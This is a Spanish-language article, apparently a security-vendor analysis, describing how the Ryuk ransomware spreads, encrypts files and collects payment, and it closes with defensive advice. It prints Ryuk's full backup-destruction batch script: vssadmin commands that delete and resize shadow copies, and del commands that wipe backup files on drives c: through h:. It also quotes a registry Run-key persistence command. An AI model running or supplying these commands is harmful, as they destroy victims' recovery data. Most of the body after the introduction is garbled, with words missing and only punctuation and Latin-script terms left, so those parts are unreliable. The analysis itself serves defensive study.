

Los ciberdelincuentes han encontrado por sí mismos un esquema casi ideal para obtener superbeneficios: penetrar en la red corporativa, copiar todos los datos a los que pueden acceder y luego cifrar la información de todos los recursos comprometidos y exigir un rescate. La información filtrada puede venderse si la víctima se niega a pagar. Y realmente no se puede trabajar con sistemas encriptados, como muestra el ejemplo con Norsk Hydro o casos más recientes con Kia Motors, Garmin, Hyundai y Kawasaki Heavy Industries. Ryuk es considerado uno de los ransomware más exitosos de los últimos años, sus operadores han ganado más de 150 millones de dólares. Averigüemos cómo funciona un ransomware superior.

Distribución y penetración



Ryuk utiliza una variedad de opciones para la entrega a la red de destino. Entre los más habituales se encuentra la propagación por otros programas maliciosos. En 2019, estos fueron principalmente Trickbot y Emotet, en 2020 los operadores de Ryuk comenzaron a usar BazarLoader como cuentagotas, un nuevo desarrollo de los autores de TrickBot. Al igual que TrickBot, BazarLoader se propaga principalmente a través de correos electrónicos de phishing que contienen archivos adjuntos maliciosos o enlaces a malware y sitios de alojamiento gratuitos. Estos correos electrónicos de phishing utilizaban técnicas convencionales de ingeniería social, disfrazadas de correspondencia comercial u otros mensajes importantes. En una de estas campañas, la carta supuestamente contenía información importante sobre el presidente estadounidense D. Trump, enfermo de COVID-19:



, , Google, , :

BazarLoader, , , Ryuk .

Trend Micro (Managed Detection and Response, MDR) Ryuk Trickbot MikroTik. RCE- MikroTik CVE-2018-1156 CVE-2018-14847. , TrickBot, SMB- EternalBlue . Trickbot - MikroTik, .

Ryuk , . :

;

;

Ryuk .

, Ryuk , -, , .



Powershell EternalBlue Zerologon.



40 180 taskskill net stop. , .

, Ryuk Run : reg add /C REG ADD "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "svchos" /t REG_SZ/d".

:

: RSA, .

: RSA, . .

: AES, Win32API- CryptGenKey . CryptExportKey RSA- , . , Ryuk CryptExportKey hExpKey, AES-. - AES CryptEncrypt.

, - , «Windows», «Mozilla», «Chrome», «RecycleBin» «Ahnlab».

, Ryuk , WnetOpenEnum/WnetEnumResource.



, Ryuk , windows.bat, , RyukReadMe.txt .

:

vssadmin Delete Shadows /all /quiet

vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB

vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded

vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB

vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded

vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB

vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded

vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB

vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded

vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB

vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded

vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB

vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded

vssadmin Delete Shadows /all /quiet

del /s /f /q c:\*.VHD c:\*.bac c:\*.bak c:\*.wbcat c:\*.bkf c:\Backup*.* c:\backup*.* c:\*.set c:\*.win c:\*.dsk

del /s /f /q d:\*.VHD d:\*.bac d:\*.bak d:\*.wbcat d:\*.bkf d:\Backup*.* d:\backup*.* d:\*.set d:\*.win d:\*.dsk

del /s /f /q e:\*.VHD e:\*.bac e:\*.bak e:\*.wbcat e:\*.bkf e:\Backup*.* e:\backup*.* e:\*.set e:\*.win e:\*.dsk

del /s /f /q f:\*.VHD f:\*.bac f:\*.bak f:\*.wbcat f:\*.bkf f:\Backup*.* f:\backup*.* f:\*.set f:\*.win f:\*.dsk

del /s /f /q g:\*.VHD g:\*.bac g:\*.bak g:\*.wbcat g:\*.bkf g:\Backup*.* g:\backup*.* g:\*.set g:\*.win g:\*.dsk

del /s /f /q h:\*.VHD h:\*.bac h:\*.bak h:\*.wbcat h:\*.bkf h:\Backup*.* h:\backup*.* h:\*.set h:\*.win h:\*.dsk

del %0

vssadmin Delete Shadows /all /quiet ransomware’, vssadmin resize shadowstorage . , vssadmin, (, ), vssadmin .

vssadmin resize shadowstorage — , vssadmin . . 10% 401 M ( 300 M). , . vssadmin Delete Shadows /all /quiet.

. Bitcoin. protonmail.com tutanota.com. , Instagram. BitPaymer:

, , 1,7 99 BTC . 365 BTC, 18 (50 124 1 BTC).



Ryuk -. , .

, , , : , . , Ryuk Binance Huobi, . .

, 2018 2019 Ryuk 61 .

, . , , :

, . .

, Zerologon, .

, Ryuk Windows (C$ . .).

PowerShell , , PowerShell .

, .

, , /. ( ) « ».